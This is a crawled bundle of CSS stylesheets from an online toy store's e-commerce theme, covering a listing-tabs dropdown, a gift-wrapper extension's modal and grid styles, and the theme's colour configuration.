		border: 1px solid rgba(0,0,0,0.15);
		box-shadow: 0 1px 1px rgba(50,50,50,0.1);
		cursor: pointer;
		outline: none;

		/* Font settings */
		font-weight: bold;
		color: #8AA8BD;
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select{
		display:inline;
		text-transform:uppercase;
		font-size:12px;
		color:#333;
		font-weight:normal;
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap:after {
		content: "";
		width: 0;
		height: 0;
		position: absolute;
		right: 15px;
		top: 50%;
		margin-top: -3px;
		border-width: 6px 6px 0 6px;
		border-style: solid;
		border-color: #64cefd transparent;
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs {
	  /* Size & position */
		opacity: 0;
		position: absolute;
		top: 140%;
		left: 0;
		right: 0;

		/* Styles */
		background: white;
		border: 1px solid rgba(0,0,0,0.17);
		box-shadow: 0 0 5px rgba(0,0,0,0.1);
		font-weight: normal;
		list-style: none;
		/* Hiding */
		pointer-events: none;
	}

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs:after {
		content: "";
		width: 0;
		height: 0;
		position: absolute;
		bottom: 100%;
		right: 15px;
		border-width: 0 6px 6px 6px;
		border-style: solid;
		border-color: #fff transparent;    
	}

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs:before {
		content: "";
		width: 0;
		height: 0;
		position: absolute;
		bottom: 100%;
		right: 13px;
		border-width: 0 8px 8px 8px;
		border-style: solid;
		border-color: rgba(0,0,0,0.1) transparent;    
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li.active,
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li {
		float:none;
		display:block;
		padding:0;
		border-right:none;
		color:#333;
		background:transparent;
		font-size:12px;
	}
	
	/* Hover state */
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li:hover  {
		background:#64cefd none repeat scroll 0 0;
			color:#fff;
	}

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li.active::after{
		display:none;
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li span {
		display: block;
		padding: 10px;
		text-decoration: none;
		border-bottom: 1px solid #e6e8ea;
		box-shadow: inset 0 1px 0 rgba(255,255,255,1);
		-webkit-transition: all 0.2s ease-out;
		-moz-transition: all 0.2s ease-out;
		-ms-transition: all 0.2s ease-out;
		-o-transition: all 0.2s ease-out;
		transition: all 0.2s ease-out;
	}

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li i {
		float: right;
		color: inherit;
		line-height:19px;
	}

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li:last-of-type span {
		border: none;
	}
	/* Active state */

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.active  .ltabs-tabs {
		opacity: 1;
		pointer-events: auto;
		z-index:5;
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel > span{
		color:#1979c3
	}

}


--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/FME_GiftWrapper/css/fme-gift-wrapper-style.css
body_size: 5794
content:

/** Gift Wrapper Style Sheet
 * @category  FME Extention
 * @package   FME_GiftWrapper
 * @copyright Copyright (c) 2010-2017 United Sol Private Limited (https://unitedsol.net)
 */

.modal-custom .action-close::before, .modal-popup .action-close::before, .modal-slide .action-close::before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: 14px;
    color: #ffffff;
    content: '\e616';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    background: #1979c3;
    border-radius: 50%;
    padding: 8px;
}
.modal-custom .action-close:hover::before, .modal-popup .action-close:hover::before, .modal-slide .action-close:hover::before {
    color: #ffffff;
    background: #000000;
}
.modal-slide .action-close {

    padding: 0px !important;

}
.modal-popup .action-close {

    padding: 0px !important;

}
.modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {
    right: -15px;
    top: -15px;
}
.wrapper-name{
    color: #006bb4;
    border: none !important;
    text-align: right;
    padding: 0 0 !important;
}
.wrapper-name:focus{
    color: #006bb4;
    box-shadow: none !important;
}
#input-outer {
    text-align: center;
}
#input-outer input {
    height: 2em;
    width: 80%;
}
#clear {
    position: relative;
    float: right;
    top: 5px;
    border-radius: 20px;
    text-align: center;
    cursor: pointer;
    font-size: 16px;
}
#clear:hover {
    color: red;
    font-size: 18px;
}

.wrappper-type-block {
    width: 100%;
}
.wrapper-type-heading h2 {
    border-bottom: 2px solid #f2f2f2;
    color: #2f2f2f;
    font-size: 20px;
    line-height: 19px;
    padding-bottom: 13px;
    position: relative;
    clear: both;
    padding-top: 15px;
    margin-top: 0px;
    margin-bottom: 15px;
}
.wrapper-type-heading h2::before {
    background-color: #009bd3;
    bottom: -2px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 36px;
}

.wrapper-block{
    width: 18.5%;
    float: left;
    background: #ddd;
    margin: 6px;
}
.wrapper-items{
    margin: 6px;
}
.wrapper-image{
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%; 
}
.wrap-image{
    border: 1px solid #ddd;
}
.wrapper-image-overlay{
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    box-sizing: border-box;
    color: #FFF;
    font-family: "FontAwesome";
    font-size: 46px;
    height: 100%;
    left: 0;
    padding-top: 34%;
    position: absolute;
    text-align: center;
    vertical-align: middle;
    width: 100%;
    top: 0;
}
.radio-hidden{
    display: none;
}
.wrapper-footer {padding: 4px;padding-top: 0;}
.wrapper-block .wrapper-items h3 {
    font-size: 14px;
    margin:10px;
    margin-bottom:15px;
    text-align: center;
    height: 40px;
    line-height: 24px;}
.wrapper_product_price {
    float: left;
    font-size: 17px;
    margin-bottom: 10px;
}
.wrapper-button-success{
    color: #fff;
    background-color: #31b0d5 !important;
    border-color: #2aabd2 !important;
    float: right;
    box-shadow: none !important;
    width: auto;
    padding: 5px 12px 5px 12px;
    font-size: 13px
}
.wrapper-button-success:focus{
    color: #fff !important;
    background-color: #4cbb6c  !important;
    border-color: #4cbb6c !important;              
    box-shadow: none !important;
}
.wrapper-button-success:hover{
    color: #fff !important;
    background-color: #4cbb6c  !important;
    border-color: #4cbb6c !important;              
    box-shadow: none !important;
}
.wrappper-type-block:nth-child(6) {
    margin-right:0px;
}
.action.wrapper.primary {
    background-image: none;
    background: #1979c3;
    border: 1px solid #1979c3;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    padding: 7px 15px;
    font-size: 1.4rem;
    box-sizing: border-box;
    vertical-align: middle;
    width: 69px;
}
@media screen and (max-width: 500px) and (min-width: 200px){
    .wrapper-block{
        width: 100%;
        float: left;
        background: #ddd;
        margin: 0px 0px 10px 0px;
    }
    .wrapper-image-overlay {
        font-size: 66px;
    }
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        width: 90%;
        margin-top: 30px;
        overflow-y: visible;
    }
    .modal-popup .modal-header, .modal-popup .modal-content, .modal-popup .modal-footer {
        padding-left: 15px;
        padding-right: 15px;
    }

}
@media screen and (max-width: 700px) and (min-width: 500px){
    .wrapper-block{
        width: 44%;
        float: left;
        background: #ddd;
        margin: 10px;
    }
    .wrapper-image-overlay {
        font-size: 60px;
        height: 100%;
        left: 0;
    }
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        width: 90%;
        margin-top: 30px;
        overflow-y: visible;
    }
}
@media screen and (max-width: 1010px) and (min-width: 700px){
    .wrapper-block{
        width: 29%;
        float: left;
        background: #ddd;
        margin: 10px;
    }
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        width: 95%;
        margin-top: 30px;
        overflow-y: visible;
    }


}
@media screen and (max-width: 1147px) and (min-width: 1010px){
    .wrapper-block{
        width: 23%;
        float: left;
        background: #ddd;
        margin-left: 1px;
    }
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        width: 90%;
        margin-top: 30px;

        overflow-y: visible;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/config_default.css
body_size: 169089
content:
body {
  background-color: #ffffff;
  font-family: Baloo 2;
  font-size: 16px;
  color: #000000;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat;
  background-position: left top;
}
.label {
  color: #000000;
}
a,
a:focus,
a:visited {
  color: #80643b;
}
a:hover {
  color: #8eb8b4;
}
.color-theme {
  color: #8eb8b4 !important;
}
/* GENERAL */
#yt-totop:hover {
  background: #80643b !important;
}
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.sambar-inner:before,
.bg-theme {
  background-color: #80643b;
}
.breadcrumbs .items .item a:hover {
  color: #80643b;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #80643b;
}
.cartpro-modal .cpmodal-button {
  background-color: #80643b;
}
.minicart-items .product-item-details .price,
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #80643b;
}
.block-minicart .block-content > .actions a:hover {
  border-color: #80643b;
  background-color: #80643b;
}
.block-minicart .items-total,
.block-minicart .minicart-items .product-item-details .product.actions .action:hover:after {
  color: #80643b;
}
#btn-gallery:hover {
  background-color: #80643b;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #80643b;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active {
  background-color: #80643b;
}
.navigation ul > li:hover > a,
.navigation > ul:before {
  color: #80643b;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #80643b;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #80643b;
  border-color: #80643b;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #80643b;
}
.more-w .more-view:hover {
  color: #80643b;
}
.cartpro-imageload {
  border-color: #80643b !important;
  color: #80643b !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #80643b;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #80643b;
}
.lSAction > a:hover {
  border-color: #80643b;
  background-color: #80643b;
}
.wrapper-contact .inner a:hover,
.wrapper-contact .fa-close:hover {
  color: #80643b;
}
/* END GENERAL */
/* LISTING */
.rating-summary .rating-result > span::before {
  color: #80643b !important;
}
.block .block-title:before {
  background-color: #80643b;
}
#sm_slider_price .ui-slider-range {
  background-color: #80643b;
}
#layered-filter-block .wrap-price-shopby .btn-shopby {
  background-color: #80643b;
}
.block .block-content.filter-content .filter-options-content .items li a:hover {
  color: #80643b;
}
.products-grid .item .item-inner .box-image .bottom-action {
  background-color: #80643b;
}
.products-grid .item .item-inner.style1 .box-info button:hover,
.products-grid .item .item-inner.style2 .box-info button:hover {
  background-color: #80643b;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action:hover:before,
.products-grid .item .item-inner.style4 .wrapper-action .sm_quickview_handler:hover:before {
  color: #80643b !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action.btn-cart,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action:hover,
.products-list .item .item-inner .box-image-list .sm_quickview_handler {
  background-color: #80643b !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action:hover {
  border-color: #80643b !important;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action:hover:before,
.products-grid .item .item-inner.style1 .wrapper-action .sm_quickview_handler:hover:before,
.item-inner .box-info .bs-category a:hover,
.products-grid .item .item-inner.style2 .wrapper-action .btn-action:hover:before,
.products-grid .item .item-inner.style2 .wrapper-action .sm_quickview_handler:hover:before,
.products-grid .item .item-inner.style3 .wrapper-action .btn-action:hover:before,
.products-grid .item .item-inner.style3 .wrapper-action .sm_quickview_handler:hover:before {
  color: #80643b !important;
}
.sm-products-detail-sliders .pds-items-detail .pds-item-detail .pds-item-inner-detail .wrapper-action .btn-action:hover .fa {
  color: #80643b !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #80643b;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #80643b;
}
.toolbar .pages .pages-items .item:hover {
  color: #80643b !important;
}
.toolbar .pages .pages-items .item.current {
  color: #80643b;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #80643b;
}
/* END LISTING */
/* DETAIL */
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #80643b !important;
  border-color: #80643b !important;
}
.detail-title:before {
  background-color: #80643b;
}
.related-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.product.data.items .resp-tabs-list li:hover,
.product.data.items .resp-tabs-list li.active {
  background-color: #80643b;
}
.related-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #80643b !important;
  background-color: #80643b !important;
}
.product-reviews-summary .reviews-actions a:hover {
  color: #80643b;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button,
.info-box-detail .product-add-form .box-tocart .fieldset .actions button {
  background-color: #80643b;
}
.info-box-detail .product-social-links .action:hover {
  border-color: #80643b !important;
  background-color: #80643b;
}
.info-box-detail .product-social-links .action:hover:before {
  color: #fff !important;
}
.info-box-detail .socials-wrap ul li a {
  background-color: #80643b;
}
.info-box-detail .product-addto-links .action:hover,
.info-box-detail .product-social-links .action:hover {
  border-color: #80643b !important;
  background-color: #80643b;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #80643b;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  background-color: #80643b;
}
.default-style .resp-tabs-list li.resp-tab-active {
  background-color: #80643b;
}
.default-style .resp-tabs-list li.resp-tab-active:before {
  background-color: #80643b;
}
.vertical-style .resp-tabs-list li.resp-tab-active:before {
  background-color: #80643b;
}
/* END TAB */
/* HEADER */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open {
  background-color: #80643b;
}
.cms-index-index .header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > .sm_megamenu_head {
  color: #80643b;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #80643b;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #80643b;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > a,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_actived > a,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_actived > a,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_title:hover > a {
  color: #80643b !important;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #80643b;
}
.cms-index-index .header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-2 .header-top .block-top a:hover,
.header-style-1 .header-middle .block-links-right .items .dropdown ul li a:hover,
.header-style-1 .header-middle .block-links-right > .items:hover a {
  color: #80643b;
}
.cms-index-index .header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > .sm_megamenu_head {
  color: #80643b;
}
.header-style-2 .header-middle .my-accounts:hover .fa,
.header-style-2 .header-middle .my-accounts:hover > span {
  color: #80643b;
}
.header-style-2 .header-middle .my-accounts .toplinks-wrapper ul.links li a:hover {
  color: #80643b;
}
.header-style-2 .header-middle .header-search .icon-search:hover {
  color: #80643b;
}
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu div li:hover > a,
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_actived > a,
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_title:hover > a {
  color: #80643b !important;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #80643b;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #80643b;
}
.header-style-2 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #80643b !important;
}
.header-style-2 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  color: #80643b !important;
}
.header-style-1 .navigation > ul > li:hover > a,
.header-style-2 .navigation > ul > li:hover > a,
.header-style-3 .navigation > ul > li:hover > a,
.header-style-1 .navigation > ul > li.active > a,
.header-style-2 .navigation > ul > li.active > a,
.header-style-3 .navigation > ul > li.active > a {
  color: #80643b;
}
.search-header-bottom .search-header-content .btn-search.clicked,
.search-header-bottom .search-header-content .btn-search:hover {
  color: #80643b !important;
}
.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links li a:hover {
  color: #80643b;
}
.cms-index-index .header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > a {
  color: #80643b;
}
.header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu div li:hover > a,
.header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_actived > a,
.header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_title:hover > a {
  color: #80643b !important;
}
.header-style-3 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  background-color: #80643b;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #80643b;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #80643b;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #80643b;
}
.cms-index-index .header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > .sm_megamenu_head::after {
  background-color: #80643b;
  opacity: 1;
}
.header-style-4 .navigation > ul > li > a::after {
  background-color: #80643b;
}
.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu div li:hover > a,
.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_actived > a,
.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_title:hover > a {
  color: #80643b !important;
}
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head::after {
  background-color: #80643b;
}
.header-style-4 .header-middle .menu-top-links ul li a:hover,
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #80643b;
}
.header-style-4 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #80643b !important;
}
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.first-child > .sm_megamenu_head::after {
  background-color: #80643b;
}
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover .sm_megamenu_head::after,
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_head::after {
  background-color: #80643b;
}
.header-style-4 .navigation ul li:hover .header-style-4 .navigation ul li.active > a:after {
  background-color: #80643b;
}
.header-style-4 .header-top ul.contact-top li a:hover {
  color: #80643b;
}
.header-style-4 .header-middle .language-currency-top .language-wrapper .switcher-trigger.active strong,
.header-style-4 .header-middle .language-currency-top .language-wrapper .switcher-trigger:hover strong,
.header-style-4 .header-middle .language-currency-top .currency-wrapper .switcher-trigger.active strong,
.header-style-4 .header-middle .language-currency-top .currency-wrapper .switcher-trigger:hover strong {
  color: #80643b;
}
.header-style-4 .header-middle .language-currency-top .language-wrapper .switcher-trigger.active strong:after,
.header-style-4 .header-middle .language-currency-top .language-wrapper .switcher-trigger:hover strong:after,
.header-style-4 .header-middle .language-currency-top .currency-wrapper .switcher-trigger.active strong:after,
.header-style-4 .header-middle .language-currency-top .currency-wrapper .switcher-trigger:hover strong:after {
  color: #80643b;
}
.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu div li:hover > a,
.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_actived > a,
.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_title:hover > a {
  color: #80643b !important;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover {
  color: #80643b;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover:before {
  color: #80643b;
}
/* END HEADER */
/* HOME */
.sm-imageslider .owl-controls > div:before:hover:before {
  color: #80643b;
}
.sm-imageslider .owl-controls .owl-dots .owl-dot span.active {
  border-color: #80643b;
}
.sm-basic-products .owl-controls .owl-nav div:hover,
.sm-instagram .owl-controls .owl-nav div:hover {
  background-color: #80643b;
  border-color: #80643b;
}
.post-read-more:hover {
  background-color: #80643b !important;
}
.post-item-link:hover {
  color: #80643b !important;
}
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  color: #8eb8b4;
}
.title-home-page:before {
  background-color: #80643b;
}
.bs-product-v2 .block-title:after,
.banner-top .content .inner-content .shop-now:hover,
.block-discover .block-title::after {
  background-color: #80643b;
}
.bs-product-v2 .bs-pretext span,
.banner-top .content .inner-content h2 a:hover {
  color: #80643b;
}
.blog-instagram-v3 .title h3,
.blog-instagram-v3 .blog-widget-recent .post-holder .post-text-hld .post-read-more,
.blog-instagram-v3 .sm-instagram .title {
  color: #80643b;
}
.blog-instagram-v3 .sm-instagram .owl-controls .owl-nav div:hover,
.client-brand-v3 .block-clientsay .owl-controls .owl-dots .owl-dot.active,
.client-brand-v3 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  background-color: #80643b !important;
}
.item-inner.style1 .wrapper-label .label-product.label-sale,
.item-inner.style2 .wrapper-label .label-product.label-sale {
  background-color: #80643b !important;
}
.home-3-style .sm-basic-products .block-title h2 {
  color: #80643b !important;
}
.cms-index-index.home-3-style .sm-basic-products .owl-controls .owl-nav div:hover {
  background-color: #80643b !important;
}
.full-block-info-video3 .more-info .shop-now {
  background-color: #80643b;
}
.home-3-style .sm-listing-tabs .title-home-page {
  color: #80643b;
}
.home-3-style .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li.tab-sel,
.home-3-style .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li:hover {
  color: #80643b;
  background: transparent;
}
.home-4-style .sm-products-detail-sliders .pds-items .pds-item.slick-current {
  border-color: #80643b;
}
.block.block-shop-byroom .item1 .inner h2 a:hover {
  color: #80643b;
}
.block-subscribe-wrapper .block-subscribe-footer #newsletter-validate-detail-footer .action-button button {
  background-color: #80643b !important;
}
.sm-deals.products-grid .item .item-inner .box-info .deals-time .title-time,
.sm-deals.products-grid .item .item-inner .price-box .special-price .price {
  color: #80643b;
}
.sm-deals.products-grid .item .item-inner .box-info .deals-detail a {
  background-color: #80643b;
}
.home-5-style .sm-bs-home .bs-posttext a,
.home-5-style .sm-imageslider .owl-theme .owl-controls .owl-dots .owl-dot.active,
.home-5-style .sm-imageslider .owl-theme .owl-controls .owl-dots .owl-dot:hover {
  background-color: #80643b !important;
}
.home-5-style .bs-category a:hover {
  color: #80643b;
}
/* END HOME */
/* FOOTER */
.footer-container .footer-bottom address a {
  color: #80643b;
}
.footer-container .block-subscribe-footer #newsletter-validate-detail-footer .action-button button {
  background-color: #80643b;
}
.footer-container .footer-bottom .copyright-footer a {
  color: #80643b;
}
.footer-container .footer-block .footer-block-content .links-footer li a:hover {
  color: #80643b;
}
.footer-container .footer-block .footer-block-content .links-contact li:hover:before {
  background-color: #80643b;
}
.footer-style-2 .footer-middle .block-footer ul li a:hover,
.footer-style-2 .footer-middle .contact-footer a,
.footer-style-2 .footer-bottom .footer-links ul li a:hover {
  color: #80643b;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  background-color: #80643b !important;
}
.footer-style-3 .footer-top ul li a:hover {
  color: #80643b;
}
.footer-style-4 .footer-top .block-subscribe-footer .form.subscribe .action-button button,
.footer-style-4 .footer-top .socials-wrap ul li a:hover {
  background-color: #80643b !important;
}
.footer-style-5 .socials-footer .socials-wrap ul li a:hover {
  background-color: #80643b !important;
}
/* END FOOTER */
/* LISTING DEALS */
.sm-listingdeals .listingdeals-items .listingdeals-loadmore .listingdeals-loadmore-btn,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab:hover:before,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab.tab-sel:before {
  background-color: #80643b;
}
/* END LISTING DEALS */
/* LISTING EXTEND */
.sm-listing-extend .owl-controls .owl-dots .owl-dot:hover,
.sm-listing-extend .owl-controls .owl-dots .owl-dot.active,
.sm-listing-extend .owl-controls .owl-nav div:hover {
  border-color: #80643b;
}
/* END LISTING EXTEND */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #80643b;
}
/* END BONUS */
/* PAGE */
.pricing-title h2:before {
  background-color: #80643b;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a:hover {
  background-color: #80643b;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  color: #80643b;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price .price {
  color: #80643b;
}
.table-style-2 .table-container .table-column .table-content .button-container a:hover,
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  background-color: #80643b !important;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:hover,
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:before {
  background-color: #80643b;
}
.table-style-4 .table-container .table-column .table-content .table-header,
.table-style-4 .table-container .table-column .table-content .button-container a {
  background-color: #80643b;
}
.team-style-2 .team-container .team-inner .team-info {
  background-color: #80643b;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  background-color: #80643b;
}
.category-item .image-category .title-category h2 a:hover {
  color: #80643b !important;
}
.accordion-type-1 .accordion-heading .panel-title a:hover,
.accordion-type-2 .accordion-heading .panel-title a:hover,
.accordion-type-4 .accordion-heading .panel-title a:hover,
.accordion-type-5 .accordion-heading .panel-title a:hover {
  color: #80643b;
}
.link-list li a:hover {
  color: #8eb8b4;
}
.link-list li.category-link-title a {
  color: #80643b;
}
.testimonials-style-1 .testimonials-info .name-client {
  color: #80643b;
}
.events-list .item .event-info .bottom-info a {
  color: #80643b;
}
.events-list .item .event-info .event-title h2 a:hover {
  color: #8eb8b4;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  background-color: #80643b;
}
.socials-popup li a:hover {
  color: #80643b;
}
/* END PAGE */
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #80643b !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #80643b;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #80643b;
  }
}
@media (max-width: 768px) {
  .header-style-5 .header-middle .search-wrapper:before {
    background-color: #80643b;
  }
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #80643b !important;
  }
  .resp-accordion.resp-tab-active {
    background-color: #80643b;
    border-color: #80643b;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #80643b;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #80643b;
  }
}
